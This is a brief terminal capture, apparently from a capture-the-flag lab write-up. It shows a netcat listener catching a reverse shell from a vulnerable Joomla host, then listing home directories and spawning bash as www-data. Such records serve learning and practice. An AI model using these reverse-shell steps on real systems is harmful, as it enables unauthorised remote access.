 kamil@ubuntu ~
➤ nc -lvnp 4445 130 ↵
Listening on 0.0.0.0 4445
Connection received on 10.10.184.86 57410
$ ls /home
ls /home
basterd  stoner
$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root    root    4096 Aug 22  2019 .
drwxr-xr-x 22 root    root    4096 Aug 22  2019 ..
drwxr-x---  3 basterd basterd 4096 Aug 22  2019 basterd
drwxr-x---  3 stoner  stoner  4096 Aug 22  2019 stoner
$ bash
bash
www-data@Vulnerable:/var/www/html/joomla/_test$